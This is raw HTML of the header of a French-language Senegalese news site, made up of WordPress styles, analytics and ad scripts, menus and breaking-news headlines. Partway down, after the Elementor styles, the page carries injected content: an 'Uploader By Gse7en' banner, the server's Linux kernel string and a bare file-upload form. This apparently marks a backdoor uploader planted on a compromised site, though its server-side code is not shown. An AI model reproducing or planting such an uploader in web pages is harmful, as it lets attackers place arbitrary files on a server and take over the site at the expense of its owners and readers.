var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<noscript><link rel='stylesheet' id='meteo-css' href='https://www.rewmi.com/wp-content/plugins/meteoart/public/css/meteo-public.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='meteo-css' href='https://www.rewmi.com/wp-content/plugins/meteoart/public/css/meteo-public.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.rewmi.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.rewmi.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='taqyeem-style-css' href='https://www.rewmi.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='taqyeem-style-css' href='https://www.rewmi.com/wp-content/plugins/taqyeem/style.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-style-css' href='https://www.rewmi.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-style-css' href='https://www.rewmi.com/wp-content/themes/sahifa/style.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.rewmi.com/wp-content/themes/sahifa/css/ilightbox/light-skin/skin.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.rewmi.com/wp-content/themes/sahifa/css/ilightbox/light-skin/skin.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='Trykker-css' href='https://fonts.googleapis.com/css?family=Trykker%3Aregular' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='Trykker-css' href='https://fonts.googleapis.com/css?family=Trykker%3Aregular' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='Andada-css' href='https://fonts.googleapis.com/css?family=Andada%3Aregular' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='Andada-css' href='https://fonts.googleapis.com/css?family=Andada%3Aregular' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" src="https://www.rewmi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/meteoart/public/js/meteo-public.js" id="meteo-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" id="analytify-events-tracking-js-extra">
/* <![CDATA[ */
var analytify_events_tracking = {"ajaxurl":"https://www.rewmi.com/wp-admin/admin-ajax.php","tracking_mode":"ga","ga_mode":"ga4","tracking_code":"G-3W2MQ3FQTZ","is_track_user":"1","root_domain":"rewmi.com","affiliate_link":[{"path":"","label":""}],"download_extension":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","anchor_tracking":"off"};
//# sourceURL=analytify-events-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/wp-analytify-pro/inc/modules/events-tracking/assets/js/analytify-events-tracking.js" id="analytify-events-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.rewmi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rewmi.com/wp-json/wp/v2/posts/114300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rewmi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.rewmi.com/?p=114300' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6761312355349853"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.rewmi.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<!-- ce code est ajouté par Analytify (8.0.1)https://analytify.io/ !-->
			<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})

				(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				
					ga('create', 'G-3W2MQ3FQTZ', 'auto');ga('set', 'forceSSL', true);ga('require', 'displayfeatures');ga('send', 'pageview');
			</script>

			<!-- ce code est ajouté par Analytify (8.0.1)!--><link rel="shortcut icon" href="https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi-removebg-preview-e1708948484111.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.rewmi.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.rewmi.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.rewmi.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.rewmi.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.rewmi.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" href="https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Trykker';
	font-weight: normal;
	font-style: normal;
}
.logo h1 a, .logo h2 a{
	font-family: 'Trykker';
	font-style: normal;
}
.logo span{
	font-family: 'Trykker';
	font-style: normal;
}
.top-nav, .top-nav ul li a {
	font-family: 'Andada';
	font-style: normal;
}
#main-nav, #main-nav ul li a{
	font-family: 'Andada';
	font-size : 19px;
	font-style: normal;
}
.breaking-news span.breaking-news-title{
	font-family: 'Trykker';
	font-size : 16px;
	font-weight: bold;
	font-style: normal;
}
.page-title{
	font-style: normal;
}
.post-title{
	font-family: 'Andada';
	color :#000000;
	font-weight: bold;
	font-style: normal;
}
h2.post-box-title, h2.post-box-title a{
	font-family: 'Andada';
	font-size : 19px;
	font-weight: bold;
	font-style: normal;
}
h3.post-box-title, h3.post-box-title a{
	font-family: 'Andada';
	font-size : 19px;
	font-weight: bold;
	font-style: normal;
}
p.post-meta, p.post-meta a{
	font-style: normal;
}
body.single .entry, body.page .entry{
	font-family: 'Trykker';
	color :#000000;
	font-size : 17px;
	font-style: normal;
}
blockquote p{
	font-family: 'Trykker';
	font-style: normal;
}
.widget-top h4, .widget-top h4 a{
	font-style: normal;
}
.footer-widget-top h4, .footer-widget-top h4 a{
	font-style: normal;
}
#featured-posts .featured-title h2 a{
	font-family: 'Andada';
	font-size : 21px;
	font-weight: normal;
	font-style: normal;
}
.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-style: normal;
}
.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-style: normal;
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #0b85b1;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#0b85b1;
}

::-webkit-scrollbar-thumb{
	background-color:#0b85b1 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #0b85b1;
}

.search-block:after {
	border-right-color:#0b85b1;
}

body.rtl .search-block:after {
	border-left-color:#0b85b1;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #0b85b1;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #0b85b1;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #0b85b1;
	border-color: #0b85b1;
}

#order_review,
#order_review_heading {
	border-color: #0b85b1;
}

.background-cover{background-color: #eef2f5 !important;background-image : url('https://www.rewmi.com/wp-content/uploads/2025/12/background.jpg') !important;}
body.single .post .entry a:hover, body.page .post .entry a:hover {
	text-decoration: underline;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #ffffff;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #ffffff;
}
		
#main-nav ul li.current-menu-item a, #main-nav ul li.current_page_parent a {
	color: #ffffff;
}
		#main-nav {
	background: #0b85b1;
	box-shadow: inset -1px -5px 0px -1px #0b85b1;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#0b85b1 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.breaking-news span.breaking-news-title {background: #c91e1e;}

.tie-cat-69 a.more-link {background-color:Array;}
.tie-cat-69 .cat-box-content {border-bottom-color:Array; }
			
.tie-cat-3258 a.more-link {background-color:Array;}
.tie-cat-3258 .cat-box-content {border-bottom-color:Array; }
			
</style>

<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<i>Uploader By Gse7en<br><b>Linux rewmi 5.15.0-134-generic #145-Ubuntu SMP Wed Feb 12 20:08:39 UTC 2025 x86_64</b><br><form method='post' enctype='multipart/form-data'>
	  <input type='file' name='idx_file'>
	  <input type='submit' name='upload' value='upload'>
	  </form><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-3W2MQ3FQTZ" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-3W2MQ3FQTZ', {} );
/* ]]> */
</script>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6761312355349853" crossorigin="anonymous"></script><link rel="icon" href="https://www.rewmi.com/wp-content/uploads/2024/02/cropped-LoGo_rewmi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rewmi.com/wp-content/uploads/2024/02/cropped-LoGo_rewmi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rewmi.com/wp-content/uploads/2024/02/cropped-LoGo_rewmi-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rewmi.com/wp-content/uploads/2024/02/cropped-LoGo_rewmi-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div#flexslider.flexslider
{
	top : -461px;
}
div#featured-posts.tie-appear
{
	top : 520px;
}

@media only screen and (max-width: 400px)
{
	div#flexslider.flexslider
{
	top : -535px;
}
	div#featured-posts.tie-appear
{
	top : 239px;
}
}		</style>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-114300 single-format-standard wp-theme-sahifa lazy-enabled elementor-default elementor-kit-36072 aa-prefix-rewmi-">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.rewmi.com/">
				<button class="search-button" type="submit" value="Recherche"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Recherche" value="Recherche" onfocus="if (this.value == 'Recherche') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Recherche';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header center-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">samedi , 10 janvier 2026</span>
				<div class="top-menu"><ul id="menu-td-demo-top-menu" class="menu"><li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1232"><a href="https://www.rewmi.com/">Accueil</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://www.rewmi.com/category/actualite/">Actualité</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://www.rewmi.com/category/faits-divers/">Faits divers</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.rewmi.com/category/economie/">Economie</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://www.rewmi.com/category/people/">People</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://www.rewmi.com/category/revue-de-presse/">Revue de Presse</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.rewmi.com/category/decryptage/">Décryptage</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://www.rewmi.com/category/sport/">Sport</a></li>
<li id="menu-item-112486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112486"><a href="https://www.rewmi.com/rewmi-tv/">Rewmi TV</a></li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.rewmi.com/rewmi-fm/">Rewmi FM</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.rewmi.com/">
							<button class="search-button" type="submit" value="Recherche"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Recherche" value="Recherche" onfocus="if (this.value == 'Recherche') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Recherche';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.rewmi.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://web.facebook.com/rewmiofficiel/?locale=fr_FR&#038;_rdc=1&#038;_rdr#" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://x.com/rewmiofficiel?fbclid=IwY2xjawM1LohleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7dtsaDc4_B_IcNSf0JZTgsNBnxAwA7FZn4wfPaSWIsk_8go2xqEzaeIVorNQ_aem_fMfaQHyy-bqe2Lata38bUg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/@rewmiofficiel" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/rewmipointcom/?fbclid=IwY2xjawM1LmxleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7kQP5rqS5oaX1pLO6YaUUVbWoHzuop6sXEknwZN8rrNi0RORh9scmzx05Z2w_aem_E1x-dZpuWWketBDXpr_FdA#" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:6px; margin-bottom:4px;">
			<h2>								<a title="Rewmi.com" href="https://www.rewmi.com/">
					<img fetchpriority="high" src="https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi.png" alt="Rewmi.com" width="250" height="250" /><strong>Rewmi.com L&#039;Equilibre notre Crédo</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="" title="" target="_blank"rel="nofollow">
				<img src="https://www.rewmi.com/wp-content/uploads/2025/12/BANNER-F-1-E-scaled.png" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1232"><a href="https://www.rewmi.com/"><i class="fa fa-home"></i>Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://www.rewmi.com/category/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://www.rewmi.com/category/faits-divers/">Faits divers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.rewmi.com/category/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://www.rewmi.com/category/people/">People</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://www.rewmi.com/category/revue-de-presse/">Revue de Presse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.rewmi.com/category/decryptage/">Décryptage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://www.rewmi.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112486"><a href="https://www.rewmi.com/rewmi-tv/">Rewmi TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.rewmi.com/rewmi-fm/">Rewmi FM</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://www.rewmi.com/can-2025-le-senegal-affrontera-legypte-en-demi-finale/" title="CAN 2025 : Le Sénégal affrontera l&rsquo;Égypte en demi-finale">CAN 2025 : Le Sénégal affrontera l&rsquo;Égypte en demi-finale</a></li>
					<li><a href="https://www.rewmi.com/mbodiene-196-kg-de-chanvre-indien-saisis/" title="Mbodiène : 196 Kg de chanvre indien saisis">Mbodiène : 196 Kg de chanvre indien saisis</a></li>
					<li><a href="https://www.rewmi.com/necrologie-sokhna-mously-mbacke-grande-soeur-de-serigne-mountakha-mbacke-nest-plus/" title="Nécrologie : Sokhna Mously Mbacké, grande sœur de Serigne Mountakha Mbacké n&rsquo;est plus">Nécrologie : Sokhna Mously Mbacké, grande sœur de Serigne Mountakha Mbacké n&rsquo;est plus</a></li>
					<li><a href="https://www.rewmi.com/can-2025-le-nigeria-surclasse-lalgerie-et-retrouve-le-maroc-en-demi-finale/" title="CAN 2025 : Le Nigéria surclasse l&rsquo;Algérie et retrouve le Maroc en demi-finale">CAN 2025 : Le Nigéria surclasse l&rsquo;Algérie et retrouve le Maroc en demi-finale</a></li>
					<li><a href="https://www.rewmi.com/situation-politique-et-economique-du-pays-lapr-ouvre-le-feu-sur-le-regime-de-diomaye/" title="Situation politique et économique du pays : L&rsquo;APR ouvre le feu sur le régime de Diomaye">Situation politique et économique du pays : L&rsquo;APR ouvre le feu sur le régime de Diomaye</a></li>
					<li><a href="https://www.rewmi.com/malika-un-reseau-de-prostitution-clandestine-demantele/" title="Malika : Un réseau de prostitution clandestine démantelé">Malika : Un réseau de prostitution clandestine démantelé</a></li>
					<li><a href="https://www.rewmi.com/le-president-diomaye-a-bissau-pour-participer-a-une-mission-presidentielle-de-haut-niveau-de-la-cedeao/" title="Le Président Diomaye à Bissau pour participer à une mission présidentielle de haut niveau de la CEDEAO">Le Président Diomaye à Bissau pour participer à une mission présidentielle de haut niveau de la CEDEAO</a></li>
					<li><a href="https://www.rewmi.com/mairie-de-dakar-la-cour-supreme-aneanti-les-derniers-espoirs-de-barthelemy-dias/" title="Mairie de Dakar : La cour suprême anéanti les derniers espoirs de Barthélémy Dias">Mairie de Dakar : La cour suprême anéanti les derniers espoirs de Barthélémy Dias</a></li>
					<li><a href="https://www.rewmi.com/prodac-mame-mb-niang-ouvre-une-autre-front-judiciaire/" title="Prodac : Mame Mb. Niang ouvre une autre front judiciaire">Prodac : Mame Mb. Niang ouvre une autre front judiciaire</a></li>
					<li><a href="https://www.rewmi.com/un-francais-meurt-en-pleine-seance-de-massage/" title="Un Français meurt en pleine séance de massage">Un Français meurt en pleine séance de massage</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	<div class="e3lan e3lan-below_header">
			<a href="" title="" target="_blank"rel="nofollow">
				<img src="https://www.rewmi.com/wp-content/uploads/2025/11/AFFICHAGE-DYNAMIQUE.gif" alt="" />
			</a>
				</div>
	<div id="main-content" class="container">

	
	<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
